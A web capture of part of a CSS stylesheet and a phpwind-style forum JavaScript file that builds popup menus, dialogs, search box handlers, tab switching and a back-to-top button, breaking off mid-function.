	background-position:6px -189px;
	line-height:34px;
}
#content .tips .hot-words a {
	color:#989898;
	padding-right:5px;
}
#content .tips .hot-words a:hover {
	text-decoration:underline;
	color:#000;
}
#content .tips .hot-words b {
	color:#686868;
}
/*创业推荐*/
#content .guide {
	height:44px;
	line-height:44px;
	background-color:#fafafa;
	border:1px solid #e5e5e5;
    text-align:left;
    white-space:nowrap;
}
#content .guide .wrapper{
	padding:0;
}
#content .guide .site-list {
	display:inline-block;
	vertical-align:middle;	
	overflow:hidden;
}
#content .guide .site-list .item {
	border-left:1px solid #e6e6e6;
	padding:0 15px;
	margin-left:-1px;
	color:#555;
}
#content .guide .site-list .item:hover {
	color:#ee521c;
	text-decoration:underline;
}
#content .guide .mark {
	display:inline-block;
	vertical-align:middle;
	margin-left:20px;
}
#content .guide .mark i {
	padding:2px 10px 2px 20px;
	color:#989898;
}
#content .guide .mark .arrow{
	font-family:sans-serif;
	padding:0 6px;
	color:#696969;
}
#content .guide .mark .guide-home{
	color:#696969;
	margin-left:8px;
}
#content .guide .mark .guide-home:hover{
	text-decoration:underline;
	color:#000;
}
#content .guide .mark .mark-hot {
	background-position:5px -246px;
}
#content .guide .mark .mark-new {
	background-position:10px -296px;
	padding-left:26px;
	border-left:1px solid #e6e6e6;
}
#content .guide .estab {
	position:absolute;
	top:0;
	right:14px;
}
#content .guide .estab .title {
	display:inline-block;
	vertical-align:middle;	
	color:#bababa;
}
#content .guide .estab .list {
	display:inline-block;
	vertical-align:middle;
}
#content .guide .estab .item {
	display:inline-block;
}
#content .guide .estab .item,#content .guide .estab .list {
	margin-left:5px;
	*display:inline;
}
#content .guide .estab .item img {
	display:inline-block;
	vertical-align:middle;
	margin:0 4px;
	margin-top:-2px;
}
#content .guide .estab .item a {
	color:#555;
	display:block;
}
#content .guide .estab .item a:hover {
	color:#ee521c;
}/*出售按钮*/
.goumai a {padding:5px 10px;text-align:center;width:200px;line-height:50px;background: #BD192D;font-size: 26px;letter-spacing: -2px;font-weight:bold;color:#FFF!important;border-radius: 5px;font-family:黑体;border: 1px solid #000;}
.goumai a:hover{
    text-decoration:none;
    background: #009900 !important;color:#fff;
    box-shadow: 3px 3px 6px 0px #aaa;}
.csrs{font-size:16px; color:#ff6600;}

--- FILE ---
content_type: application/javascript
request_url: https://438390.com/bbs/js/global.js
body_size: 13719
content:
/*
 *对话框类。
 *使用举例：
 *@example
 new PwMenu('boxID').guide();
 *
 */
/**
 * @param String
 *            id 对话框的id，若不传递，则默认为pw_box
 */
PWMENU_ZINDEX=1001;

function PwMenu(id){
	this.pid	= null;
	this.obj	= null;
	this.w		= null;
	this.h		= null;
	this.t		= 0;
	this.menu	= null;
	this.mid	= id;
	this.oCall  = null;
	this.init(id); 
}

PwMenu.prototype = {

	init : function(id) {
		this.menu = getPWBox(id);
		var _ = this;
		document.body.insertBefore(this.menu,document.body.firstChild);
		_.menu.style.zIndex=PWMENU_ZINDEX+10+"";
		PWMENU_ZINDEX+=10;
	},

	guide : function() {
		this.menu=this.menu||getPWBox(this.mid);
		this.menu.className = '';
		this.menu.innerHTML = '<div class="popout"><table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><!--[if IE 6]><iframe frameborder="0" style="position:absolute;top:0;left:-6px;width:180px;height:83px;filter:Alpha(opacity=0);_filter:Alpha(opacity=0);opacity:.0;"></iframe><![endif]--><div class="popoutContent" style="padding:20px;"><img src="'+imgpath+'/loading.gif" align="absmiddle" alt="loading" /> 正在加载数据...</div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';
		this.menupz(this.obj);
	},

	close : function() {
		var _=this;
		read.t = setTimeout(function() {
			_.menu?0:_.menu=read.menu;
			if (_.menu) {
				_.menu.style.display = 'none';
				_.menu.className = '';
				if (_.oCall && _.oCall.close) _.oCall.close();
			}
		}, 100);
	},

	setMenu : function(element,type,border,oCall) {
		if (this.IsShow() && this.oCall && this.oCall.close) {
			this.oCall.close();
		}
		if (type) {
			this.menu=this.menu||getPWBox(this.mid);
			var thisobj = this.menu;
		} else {
			var thisobj = getPWContainer(this.mid,border);
		}
		if (typeof(element) == 'string') {
			thisobj.innerHTML = element;
		} else {
			/*while (thisobj.hasChildNodes()) {
				thisobj.removeChild(thisobj.firstChild);
			}*/
			thisobj.innerHTML = '';
			thisobj.appendChild(element);
		}
		this.oCall = null;
		if (oCall && oCall.open) {
			this.oCall = oCall;
			oCall.open();
		}
	},

	move : function(e) {
		if(is_ie){document.body.onselectstart = function(){return false;}}
		if(document.body.style.webkitUserSelect){document.body.style.webkitUserSelect = ''}
		var e  = window.event || e;
		var o  = this.menu||getPWBox(this.mid);
		var x  = e.clientX;
		var y  = e.clientY;
		this.w = e.clientX - parseInt(o.offsetLeft);
		this.h = e.clientY - parseInt(o.offsetTop);
		var _=this;
		_.menu=_.menu||getPWBox(_.mid);
		document.body.setCapture && _.menu.setCapture();
		document.onmousemove = function(e) {
			var e  = window.event || e;
			var x  = e.clientX;
			var y  = e.clientY;
			y=(y - _.h<0)?0:(y - _.h);
			_.menu.style.left = x - _.w + 'px';
			_.menu.style.top  = y+ 'px';
		};
		document.onmouseup   = function() {
			if(is_ie){document.body.onselectstart = function(){return true;}}
			document.body.releaseCapture && _.menu.releaseCapture();// IE释放鼠标监控
			document.onmousemove = null;
			document.onmouseup = null;
		};
	},


	open : function(idName, object, type, pz, oCall) {
		if (typeof idName == 'string') {
			idName = getObj(idName);
		}
		if (idName == null) return false;
		this.menu=this.menu||getPWBox(this.mid);
		clearTimeout(read.t);
		if (typeof type == "undefined" || !type) type = 1;
		if (typeof pz == "undefined" || !pz) pz = 0;

		this.setMenu(idName.innerHTML, 1, 1, oCall);
		this.menu.className = idName.className;
		this.menupz(object,pz);

		if (type == 3) {
			this.closeByClick();
		} else if (type != 2) {
			this.closeByMove(object);
		}
	},
	
	closeByClick : function() {
		document.onmousedown = function (e) {
			var e=e||window.event;
			var o = e.target||e.srcElement;
			var contain=contains(read.menu,o);
			if (!contain) {
				read.close();
				document.onmousedown = null;
			}
		}
	},

	closeByMove : function(id) {
		var _=this;
		getObj(id).onmouseout = function() {_.close();getObj(id).onmouseout = null;};
		_.menu.onmouseout = function() {_.close();}
		_.menu.onmouseover = function() {clearTimeout(read.t);}
	},

	menupz : function(obj,pz) {
		this.menu=this.menu||getPWBox(this.mid);
		this.menu.onmouseout = '';
		this.menu.style.display = '';
		// this.menu.style.zIndex = 3000;
		this.menu.style.position='absolute';
		this.menu.style.left	= '-500px';
		this.menu.style.visibility = 'visible';

		if (typeof obj == 'string') {
			obj = getObj(obj);
		}
		if (!obj||obj == null) {
			if (is_ie) {
				this.menu.style.top  = (ietruebody().offsetHeight - this.menu.offsetHeight)/3 + getTop() +(getObj('upPanel') ? getObj('upPanel').scrollTop:0)+ 'px';
				this.menu.style.left = (ietruebody().offsetWidth - this.menu.offsetWidth)/2 + 'px';
			} else {
				var top = (document.documentElement.clientHeight - this.menu.offsetHeight)/3 + getTop();
				if(top < 0){top = 0;}
				this.menu.style.top  = top + 'px';
				this.menu.style.left = (document.documentElement.clientWidth - this.menu.offsetWidth)/2 + 'px';
			}
		} else {
			var top  = findPosY(obj);
			var left = findPosX(obj);
			var pz_h = Math.floor(pz/10);
			var pz_w = pz % 10;
			if (is_ie) {
				var offsetheight = ietruebody().offsetHeight;
				var offsethwidth = ietruebody().offsetWidth;
			} else {
				var offsetheight = document.documentElement.clientHeight;
				var offsethwidth = document.documentElement.clientWidth;
			}
			/*
			 * if (IsElement('upPanel') && is_ie) { var gettop = 0; } else { var
			 * gettop = ; }
			 */
			var show_top = IsElement('upPanel') ? top - getObj('upPanel').scrollTop : top;
			if (pz_h!=1 && (pz_h==2 || show_top < offsetheight/2)) {
				top += getTop() + obj.offsetHeight;
			} else {
				top += getTop() - this.menu.offsetHeight;
			}
			if (pz_w!=1 && (pz_w==2 || left > (offsethwidth)*3/5)) {
				left -= this.menu.offsetWidth - obj.offsetWidth - getLeft();
			}
			this.menu.style.top = (top < 0 ? 0 : top) + 'px';
			this.menu.style.left = left + 'px';
			if (pz_w != 1 && left + this.menu.offsetWidth > document.body.offsetWidth+ietruebody().scrollLeft) {
				this.menu.style.left = document.body.offsetWidth+ietruebody().scrollLeft-this.menu.offsetWidth-30 + 'px';
			}
		}
	},

	InitMenu : function() {
		var _=this;
		function setopen(a,b) {
			if (getObj(a)) {
				var type = null,pz = 0,oc;
				if (window[a]) {
					oc = window[a];
					oc.type ? type = oc.type : 0;
					oc.pz ? pz = oc.pz : 0;
				}
				getObj(a).onmouseover = function(){_.open(b, a, type, pz, oc);};
				// getObj(a).onmouseover=function(){_.open(b,a);callBack?callBack(b):0};
				// try{getObj(a).parentNode.onfocus =
				// function(){_.open(b,a);callBack?callBack(b):0};}catch(e){}
			}
		}
		for (var i in openmenu) {
			try{setopen(i,openmenu[i]);}catch(e){}
		}
	},

	IsShow : function() {
		this.menu=this.menu||getPWBox(this.mid);
		return (this.menu.hasChildNodes() && this.menu.style.display != 'none') ? true : false;
	}
};
var read = new PwMenu();

function closep() {
	read.menu.style.display = 'none';
	read.menu.className = '';
}
function cancelping(url) {
	ajax.send(url,'',function(){
	var in_text=ajax.request.responseText;
	TINY.box.show(in_text,1,700,630,1);
	})
}
function findPosX(obj) {
	var curleft = 0;
	if (obj.offsetParent) {
		while (obj.offsetParent) {
			curleft += obj.offsetLeft
			obj = obj.offsetParent;
		}
	} else if (obj.x) {
		curleft += obj.x;
	}
	return curleft - getLeft();
}
function findPosY(obj) {
	var curtop = 0;
	if (obj.offsetParent) {
		while (obj.offsetParent) {
			curtop += obj.offsetTop
			obj = obj.offsetParent;
		}
	} else if (obj.y) {
		curtop += obj.y;
	}
	return curtop - getTop();
}
function in_array(str,a){
	for (var i = 0,j = a.length; i < j; i++) {
		if(str == a[i])	return true;
	}
	return false;
}
function loadjs(path, code, id, callBack) {
	id = id || '';
	if (id != '' && IsElement(id)) {
		try{callBack?callBack():0;}catch(e){}
		return false;
	}
	var header = document.getElementsByTagName("head")[0];
	var s = document.createElement("script");
	if (id) s.id = id;
	if (path) {
		// bug fix
		if(is_webkit && path.indexOf(' ')>-1)
		{
			var reg = /src="(.+?)"/ig;
			var arr = reg.exec(path);
			if(arr){
				path = arr[1];
			}				
		}
		s.src = path;
	} else if (code) {
		s.text = code;
	}
	if (document.all) {
		s.onreadystatechange = function() {
			if (s.readyState == "loaded" || s.readyState == "complete") {
				callBack?callBack():0;
			}
		};
	} else {
		try{s.onload = callBack?callBack:null;}catch(e){callBack?callBack():0;}
	}
	header.appendChild(s);
	return true;
}
addEvent(document,'keyup',function(e){
	if(read.menu.style.display != 'none'){
		if (e.keyCode == 27) {
			read.close();
		}
	}
});

function opencode(menu,td,id) {
	document.body.onclick = document.body.onmousedown = null;
	var id = id || 'ckcode';
	if (read.IsShow() && read.menu.firstChild.id == id) return;
	read.open(menu,td,2,11);
	getObj(id).src = 'ck.php?nowtime=' + new Date().getTime();

	document.body.onmousedown=function(e) {
		var o = is_ie ? window.event.srcElement : e.target;
        var f = is_ie ? false : true;// firefox e.type = click by lh

		if( o!=getObj(id) && o!=td )
		{
			closep();
		}
		if (o == td || (f && e.type == "click")) {
			return;
		} else if (o.id == id) {
			getObj(id).src = 'ck.php?nowtime=' + new Date().getTime();
		} else {
			closep();
			document.body.onmousedown = null;
		}
	};

}

function getPWBox(type){
	if (getObj(type||'pw_box')) {
		return getObj(type||'pw_box');
	}
	var pw_box	= elementBind('div',type||'pw_box','','position:absolute;left:-10000px');

	document.body.appendChild(pw_box);
	return pw_box;
}

function getPWContainer(id,border){
	id = id || '';
	if (getObj(id||'pw_box')) {
		var pw_box = getObj(id||'pw_box');
	} else {
		var pw_box = getPWBox(id);
	}
	if (getObj(id+'box_container')) {
		return getObj(id+'box_container');
	}

	if (border == 1) {
		pw_box.innerHTML = '<div class="popout"><div id="'+id+'box_container"></div></div>';
	} else {
		pw_box.innerHTML = '<div class="popout"><table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent" id="'+id+'box_container"></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';
	}
	var popoutContent = getObj(id+'box_container');
	return popoutContent;
}
function elementBind(type,id,stylename,csstext){
	var element = document.createElement(type);
	if (id) {
		element.id = id;
	}
	if (typeof(stylename) == 'string') {
		element.className = stylename;
	}
	if (typeof(csstext) == 'string') {
		element.style.cssText = csstext;
	}
	return element;
}

function addChild(parent,type,id,stylename,csstext){
	parent = objCheck(parent);
	var child = elementBind(type,id,stylename,csstext);
	parent.appendChild(child);
	return child;
}

function delElement(id){
	id = objCheck(id);
	id.parentNode.removeChild(id);
}

function pwForumList(isLink,isPost,fid,handle,ifblank) {
	if (isLink == true) {
		if (isPost == true){
			if(ifblank == true) {
				window.open('post.php?fid='+fid);
			} else {
				window.location.href = 'post.php?fid='+fid;
			}
			if (is_ie) {
				window.event.returnValue = false;
			}
		} else {
			return true;
		}
	} else {
		if (gIsPost != isPost || read.menu.style.display=='none' || read.menu.innerHTML == '') {
			read.menu.innerHTML = '';
			if (isPost == true) {
				if (getObj('title_forumlist') == null) {
					showDialog('error','没有找到版块列表信息');
				}
				getObj('title_forumlist').innerHTML = '选择你要发帖的版块';
			} else {
				if (getObj('title_forumlist') == null) {
					showDialog('error','没有找到版块列表信息');
				}
				getObj('title_forumlist').innerHTML = '快速跳转';
			}
			gIsPost = isPost;
			if (handle.id.indexOf('pwb_')==-1) {
				read.open('menu_forumlist', handle, 3);
			}
		} else {
			read.close();
		}
	}
	return false;
}
function char_cv(str){
	if (str != ''){
		str = str.replace(/</g,'&lt;');
		str = str.replace(/%3C/g,'&lt;');
		str = str.replace(/>/g,'&gt;');
		str = str.replace(/%3E/g,'&gt;');
		str = str.replace(/'/g,'&#39;');
		str = str.replace(/"/g,'&quot;');
	}
	return str;
}

function checkFileType() {
	var fileName = getObj("uploadpic").value;
	if (fileName != '') {
		var regTest = /\.(jpe?g|gif|png)$/gi;
		var arrMactches = fileName.match(regTest);
		if (arrMactches == null) {
			getObj('fileTypeError').style.display = '';
			return false;
		} else {
			getObj('fileTypeError').style.display = 'none';
		}
	}
	return true;
}
var searchTxt = '搜索其实很简单！';
function searchFocus(e){
	if(e.value == searchTxt){
		e.value='';
		e.className = '';
	}
	//e.parentNode.className += ' inputFocus';
}
function searchBlur(e){
	if(e.value == ''){
		e.value=searchTxt;
		e.className = 'gray';
	}
	//e.parentNode.className = 'ip';
}
function getSearchType(evt){
	var e=evt||window.event;
	var n = e.srcElement || e.target;
	if(n && n.tagName!='LI') return;
	n.parentNode.parentNode.getElementsByTagName('h6')[0].innerHTML = n.innerHTML;
	var lis = n.parentNode.getElementsByTagName('li');
	for(var i = 0,j=lis.length;i < j;i++){
		lis[i].style.display = '';
	}
	n.style.display='none';
	getObj('search_type').value=n.getAttribute('type');
	n.parentNode.style.display='none';
	//本版搜索
	if (typeof(getObj('inner_forum')) != 'undefined'){
		var inputs = n.parentNode.parentNode.parentNode.getElementsByTagName('input');
		for(var i = 0,j=inputs.length;i < j;i++){
			if (typeof(n.id) && n.id == 'inner_forum') {
				eval("inputs[i].value = " + inputs[i].id + ';');
			} else {
				if (typeof(inputs[i].id) != 'undefined' && inputs[i].id.indexOf('ins_') == 0)
				{
					inputs[i].value = '';
				}
			}
		}
	}
}
function searchInput() {
	if(getObj('search_input').value==searchTxt)
		getObj('search_input').value='';
	return true;
}
//pw通用弹出框
(function(win,doc) {
    if (win.showDlg) return;
        isIE = !+'\v1', // IE浏览器
	    isCompat = doc.compatMode == 'CSS1Compat',	// 浏览器当前解释模式
	    IE6 = isIE && /MSIE (\d)\./.test(navigator.userAgent) && parseInt(RegExp.$1) < 7, // IE6以下需要用iframe来遮罩
	    useFixed = !isIE || (!IE6 && isCompat), // 滚动时，IE7+（标准模式）及其它浏览器使用Fixed定位
        Typeis = function(o,type) {
		    return Object.prototype.toString.call(o)==='[object ' + type + ']';
	    }, // 判断元素类型
        getObj = function(o) {
            return Typeis(o,'String') ? doc.getElementById(o) : o;
        },
        $height = function(obj) {return parseInt(obj.style.height) || obj.offsetHeight}, // 获取元素高度
        $width = function(obj) {return parseInt(obj.style.width) || obj.offsetWidth}, // 获取元素高度
        getWinSize = function() {
            var rootEl = doc.body;
			return [Math.max(rootEl.scrollWidth, rootEl.clientWidth), Math.max(Math.max(doc.body.scrollHeight,rootEl.scrollHeight), Math.max(rootEl.clientHeight,doc.body.clientHeight || window.clientHeight))]
		},
		/* 获取scrollLeft和scrollTop */
		getScrollPos = function() {
		    var body = doc.body,docEl = doc.documentElement;
			return {
			    left:body.scrollLeft || docEl.scrollLeft, top:body.scrollTop || docEl.scrollTop
			}
		},
        empty = function(){},
        defaultCfg = {   // 默认配置
            id:         'pw_dialog',
            type:       'warning',
            message:    '',// 弹出提示的文字
            showObj:    null,// 要显示的本地元素,在ajax提示是常用
            width:      300,// 弹出框宽度
            isMask:     1,
            autoHide:   0,// 是否自动关闭
		    zIndex:		9999, // 层叠值
		    onShow:		empty,// 显示时执行
		    onOk:       empty,
		    onClose:	empty, // 关闭时执行
		    left:       '50%',// 绝对位置
		    top:        '50%',
		    alpha:      0.2,// 遮罩的透明度
		    backgroundColor:'#000',// 遮罩的背景色
		    titleText:  '提示',// 提示标题
		    okText:      '确定',// 确定按钮文字
		    cancelText:  '取消',// 取消文字，确认时用
		    closeText:  '关闭',// 关闭文字
		    button:     null// 默认不显示按钮
        },
		icoPath = 'images/';
        
    var Dialog = function(options) {// 构造函数
        var self = this;
        this.options = options;
        if (!(self instanceof Dialog)) {
            return new Dialog(options);
        }
        this._initialize();
    }
    Dialog.prototype = {
        _initialize:function() {
            for(var i in defaultCfg) {
                if(!(i in options)){
                    options[i] = defaultCfg[i];
                }
            }
            this.show();
        },
        show:function(options) {
            var self = this,
                opt = self.options,
                box = opt.showObj;
            	//closep();
                createButton = function(){// 创建按钮
                    var html = [],btn = opt.button;
                    if(opt.autoHide){ html.push('<div class="fl gray"></div>');}
                    if(btn){
                        for(var i = 0,j = btn.length;i < j;i++ ) {
                            html.push('<span class="bt2"><span><button class="pw_dialoag_button" type="button">'+ btn[i][0] +'</button></span></span>');
                        }
                    }else {
                        if(opt.type === 'confirm') {
                            html.push('<span class="btn2"><span><button type="button" class="pw_dialoag_ok">'+ opt.okText +'</button></span></span>');
                        }
                        html.push('<span class="bt2"><span><button type="button" class="pw_dialoag_close">'+ opt.closeText +'</button></span></span>');
                    }
                    return html.join('');
                }
                // timeout;
            if(!opt.showObj) {
                var divStyle = 'z-index:'+ (opt.zIndex + 1) +';position:'+ (useFixed ? 'fixed' : 'absolute')+';';
                    maskStyle = (!opt.isMask ? 'display:none':'') + 'width:'+ getWinSize()[0] +'px;height:'+ getWinSize()[1] +'px;z-index:'+ opt.zIndex +';position:absolute;top:0;left:0;text-align:center;filter:alpha(opacity='+ opt.alpha*100 + ');opacity:'+ opt.alpha +';background-color:'+opt.backgroundColor;
                    if(!getObj(opt.id)) {
                        box = document.createElement('div');
                        box.id = opt.id;
                    }else {
                        box = getObj(opt.id);
                    }
                    if (!opt.type) opt.type = defaultCfg.type;
		            box.innerHTML = [
		            /* 遮罩 */
		            '<div style="' + maskStyle + '"></div>', IE6 ? ("<iframe id='maskIframe' src='about:blank' style='" + maskStyle + "'></iframe>") : '',
		            /* 窗体 */
		            // IE6 ? "<iframe src='javascript:false'
					// style='width:100%;height:999px;position:absolute;top:0;left:0;z-index:-1;opacity:1;filter:alpha(opacity=100)'></iframe>":
					// '',
		            '<div style="'+ divStyle +'" class="popout">\
		            <table cellspacing="0" cellpadding="0" border="0">\
		                <tbody>\
		                <tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td>\
		                    <td>\
		                        <div id="box_container" class="popoutContent">\
		                            <div style="width:'+ opt.width +'px;">\
		                                <div class="popTop">'+ opt.titleText +'</div>\
		                                <div class="popCont" style="padding-left:20px;padding-right:20px;"><img align="absmiddle" class="mr10" src="'+ icoPath + opt.type +'_bg.gif">'+ opt.message +'</div>\
		                                <div style="text-align: right;" class="popBottom">\
		                                '+ createButton() + '\
		                                </div>\
		                            </div>\
		                        </div>\
		                    </td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr>\
		                </tbody>\
		            </table>\
		            </div>',
		            /* 阴影 */
		            isIE ? "<div id='ym-shadow' style='position:absolute;z-index:10000;background:#808080;filter:alpha(opacity=80) progid:DXImageTransform.Microsoft.Blur(pixelradius=5);'></div>": ''].join('');
		        doc.body.insertBefore(box, doc.body.childNodes[0]);
		        var popout = getElementsByClassName('popout',box)[0];
                popout.style.left = Typeis(opt.left,'Number') ? opt.left + 'px' : opt.left
                popout.style.top = Typeis(opt.top,'Number') ? opt.top + 'px' : opt.top;
                var h = $height(popout),w = $width(popout);
                if(!Typeis(opt.left,'Number')) {
				    popout.style.marginLeft = useFixed ? - w / 2 + "px" : getScrollPos().left - w / 2 + "px";
				}else {
				    popout.style.left = ''+opt.left + 'px';
				}
				if(!Typeis(opt.top,'Number')) {
				    popout.style.marginTop = useFixed ? - h / 2 + "px" : getScrollPos().top - h / 2 + "px";
				}else {
				    popout.style.top = ''+opt.top + 'px';
				}
				var closeTime = function() {
					if(interval){
						clearInterval(interval);
						interval = null;
					}
                };
				if(opt.button) {
				    var customBtn = getElementsByClassName('pw_dialoag_button',box),buttons = opt.button;
				    if(customBtn.length){
                        for(var i = 0,j = customBtn.length;i < j;i++) {
                            (function(i){
                                customBtn[i].onclick = function() {
                                   buttons[i][1] && buttons[i][1](); 
                                }
                            })(i)
                            
                        }
                    }
				}else{
		            var closeBtn = getElementsByClassName('pw_dialoag_close',box),
                        okBtn = getElementsByClassName('pw_dialoag_ok',box);
                   if(closeBtn.length){
                        closeBtn[0].onclick = function() {
                            self.close();
                        }
                    }
                    if(okBtn.length) {
                        okBtn[0].onclick = function() {
                            self.options.onOk && self.options.onOk();
							//self.options.onClose && self.options.onClose();
                            self.close();
                        }
                    }
                }
                
            }else{
                var obj = getObj(opt.showObj);
                if(obj.nodeType !== 1) {// 如果传进来的不是元素,直接return
                    return;
                }
                obj.style.display = '';
                var msgObj = getElementsByClassName('message',obj),
                    msgClose = getElementsByClassName('close',obj);
                if( !msgObj.length ) { return false; }
                msgObj[0].innerHTML = opt.message;
                if( msgClose.length ) { msgClose[0].onclick = function() {obj.style.display = 'none'; }}
            }
            opt.onShow && opt.onShow();
            if(opt.autoHide) {
                var spanTime = getElementsByClassName('spanTime',popout)[0];
		        interval = setInterval(function() {
		                var time = --opt.autoHide;
		                if(spanTime){ spanTime.innerHTML = time;}
		                if(time === 0){
		                    clearInterval(interval);
		                    self.close();
		                }
		        },9000);
		    }
        },
        close:function() {
            var opt = this.options;
            if(!opt.showObj && getObj(opt.id)) {
                doc.body.removeChild(getObj(opt.id));
            }else if(getObj(opt.showObj)) {
                getObj(opt.showObj).style.display = 'none';
            }
            opt.onClose && opt.onClose();
        }
    }
    win['showDlg'] = function(type,message,autohide,callback){
		var isMask = type === 'confirm' ? 0 : 1,
			onClose = type !== 'confirm' ? callback : null,
			options = arguments.length === 1 ? arguments[0] : { type:type,message:message,autoHide:autohide,onOk:callback,onClose:onClose,isMask:isMask };
        Dialog(options);
    }
	win['showDialog'] = win['showDlg'];

	//tab切换
	win.showTabSimple = function(tabNavs,tabBodys,callback){
		if(tabNavs.length!=tabBodys.length){return false;}
		tabBodys[0].style.display = 'block';//默认第一个显示
		var len = tabNavs.length;
		for (var i = 0; i < len; i++) {
	    		(function(i){
					addEvent(tabNavs[i],'click',function(e){
						e.preventDefault();
						for(var j = 0; j < len; j++){
							tabBodys[j].style.display = 'none';
							tabNavs[j].className = '';
						}
						tabNavs[i].className = 'current';
						tabBodys[i].style.display = 'block';
						callback && callback.call(this,tabNavs[i],tabBodys[i],i);
					});
				})(i);
		}
	};
	//显示隐藏一个元素
	win.toggleDisplay=function(handler,cont,callback){
		if(!handler){
			return false;
		}
		addEvent(handler,"click",function(e){
			e.preventDefault();
			var display = getStyle(cont,"display");
			cont.style.display = (display=="none") ? "block" : "none";
			handler.arrow = (display == "none") ? "up":"down";
			callback && callback.call(handler);
		})
	};
	//fadeIn,fadeOut
	var fade = function(elem, flag){
		elem.style.display = '';
		elem.alpha = flag ? 1:100;
		elem.style.opacity = (elem.alpha / 100);
		elem.style.filter = 'alpha(opacity=' + elem.alpha + ')';
		var value = elem.alpha;
		(function(){
			elem.style.opacity = (value / 100);
			elem.style.filter = 'alpha(opacity=' + value + ')';
			if (flag) {
				value+=4;
				if (value <= 100) {
	            	setTimeout(arguments.callee, 14);//继续调用本身
	        	}
			}
			else {
				value-=4;
				if (value >= 0) {
	            	setTimeout(arguments.callee, 14);//继续调用本身
	        	}
			}
	    })();
	}
	win.fadeIn = function(elem){fade(elem,true);};
	win.fadeOut = function(elem){fade(elem,false);};
	//回到顶部功能
	win.scrollBar=function(){
		var Tween={
			Quad:{
				easeOut: function(t,b,c,d){
					return -c *(t/=d)*(t-2) + b;
				},
				easeInOut: function(t,b,c,d){
					if ((t/=d/2) < 1) return c/2*t*t + b;
					return -c/2 * ((--t)*(t-2) - 1) + b;
				}		
			}
		}
		var that = this;
		if(!getObj("scrollBar")){
			var ele = doc.createElement("div");
			ele.id = "scrollBar";
			ele.innerHTML='<a hideFocus="true" href="javascript:void(0)">回到顶部</a>';
			doc.body.appendChild(ele);
		}else{
			var ele = getObj("scrollBar");
		}
		var barTxt="回到顶部";
		var distance=200;//限定范围
		var dd = doc.documentElement;
		var db = doc.body;
		var scrollTop;//顶部距离
		this.setStyle = function(){
			scrollTop = db.scrollTop || dd.scrollTop;//顶部距离
			var sw = dd.scrollWidth;
			var pos='right:50%;margin-right:-510px;';
			var fullscreen = getObj('fullscreenStyle');//判断屏幕状态
			if((fullscreen && !fullscreen.disabled) || sw<1020){//宽屏或者窗口宽度小于可见值时 1020=960+20*2+10*2
				pos='right:5px;';
			}
			var ctxt=scrollTop >= distance ? '': 'display:none';
			ele.style.cssText='position:fixed;'+pos+'bottom:75px;'+ctxt;
		}
		this.update=function(){//控制滑块显示 并修正IE6定位
				scrollTop = db.scrollTop || dd.scrollTop;
				ele.style.display=(scrollTop>=distance)?"block":"none";
			if(!win.XMLHttpRequest){//如果IE6
				var h = ele.offsetHeight;
				var ch = doc.documentElement.clientHeight;
				ele.style.position="absolute";
				ele.style.top=ch+scrollTop-h-75+"px";
			}	
		}
		that.b=0;//初始值
		that.c=0;//变化量
		var d = 10,t = 0;//持续时间和增量
		this.run=function(){
			if(dd.scrollTop){
				dd.scrollTop=Math.ceil(Tween.Quad.easeOut(t,that.b,that.c,d));
			}else{
				db.scrollTop = Math.ceil(Tween.Quad.easeOut(t,that.b,that.c,d));
			}
			if(t<d){ t++; setTimeout(that.run, 10); }else{t=0;}
		}
		ele.onclick=function(){
			that.b = scrollTop;
			that.c =- scrollTop;
			that.run();
			return false;
		}
		this.init=function(){
			this.setStyle();
			win.onscroll=function(){
				that.update();
			}
			win.onresize=function(){
				that.setStyle();
				that.update();
			}
		}
	}
	//消息提示
	win.messageTip=function(st){
			if(!getObj("pw_all_tip")){
				return false;
			}
			this.dd = document.documentElement;
			this.db = document.body;
			this.scrollTop=null;//顶部距离
			this.ele=getObj("pw_all_tip");
			this.closeBtn=getObj("pw_all_tclose");
			this.st=st||90;
			this.height=this.ele.offsetHeight;
	}
	messageTip.prototype={
		init:function(){
			if(!this.ele){
				return false;
			}
			this.setStyle();
			var self=this;
			addEvent(this.closeBtn,"click",function(){
				self.close();
				return false;
			})
			addEvent(window,"scroll",function(){
				self.update();
			})
			addEvent(window,"resize",function(){
				self.setStyle();
				self.update();
				if(is_ie6){
					setTimeout(function(){
						self.setStyle();
						self.update();
					},100)
				}
			})
		},
		setStyle : function(){
			this.scrollTop = this.db.scrollTop || this.dd.scrollTop;//顶部距离
			var sw = this.dd.scrollWidth;
			var pos='right:50%;margin-right:-480px;';
			var fullscreen = getObj('fullscreenStyle');//判断屏幕状态
			if((fullscreen && !fullscreen.disabled) || sw<980){//宽屏或者窗口宽度小于可见值时 980=960+10*2
				pos='right:10px;';
			}
				this.ele.style.cssText='position:absolute;'+pos+'top:'+this.st+'px;';
				this.ele.style.display="block";
		},
		update:function(){
				this.scrollTop = this.db.scrollTop + this.dd.scrollTop;
				var top=this.ele.getBoundingClientRect().top;
				if(this.scrollTop>this.st){
					if(!window.XMLHttpRequest){
						this.ele.style.top=this.scrollTop+"px";
					}else{
						this.ele.style.position="fixed";
						this.ele.style.top="0px";
					}
				}else{			
					if(!!window.XMLHttpRequest){
						this.ele.style.position="absolute";
					}
					this.ele.style.top=this.st+"px";
				}
				
		},
		close:function(){
			var self = this,url="";
			if(typeof pw_baseurl!="undefined"){
				url=pw_baseurl+"/";
			}
			var num=this.closeBtn.getAttribute("data-num");
			ajax.send(url+'pw_ajax.php?action=clearmessage&num='+num,'',function(){
				var rText = ajax.request.responseText.split('\t');
				var parent=self.ele.parentNode;
				parent.removeChild(self.ele);
			});
		}
	}
	
	/*小名片 2011-06-30*/
	win.usercard = function(){
		this.id = "userCard";
		this.actClass = "_cardshow";
		this.obj = null;
		this.popContent=null;
		this.medalList=null;
		this.medalNum=7;//每次移动几个
		this.inter = null;
		this.dock = false;
